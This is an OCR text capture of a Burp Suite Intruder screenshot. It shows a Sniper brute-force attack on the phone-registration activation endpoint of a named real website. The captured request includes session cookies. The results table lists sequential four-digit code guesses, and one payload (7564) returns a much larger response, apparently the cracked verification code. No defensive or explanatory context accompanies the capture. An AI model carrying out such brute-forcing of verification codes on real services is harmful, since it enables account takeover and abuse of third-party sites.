 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are a
full details.
Attack type: Sniper
POST /shoujireg/active HTTP/1.1
Host: q1.sto.cn
Proxy-Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://q1.sto.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/35.0.1916.153 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://q1.sto.cn/shoujireg/register
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNZZDATA30089778=cnzz_eid%3D1251468278-1405304377-%26ntime%3D1405304377;
Hm_lvt_04fa36e9555d7bce8e2002b37fef2047=1405304385,1405304685,1405308214;
Hm_lpvt_04fa36e9555d7bce8e2002b37fef2047=1405308476
Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
6454 7564 200 21024
0 200 387 baseline request
1 1111 200 387
2 1112 200 387
3 1113 200 387
4 1114 200 387
5 1115 200 387
6 1116 200 387
7 1117 200 387
8 1118 200 387
9 1119 200 387
10 1110 200 387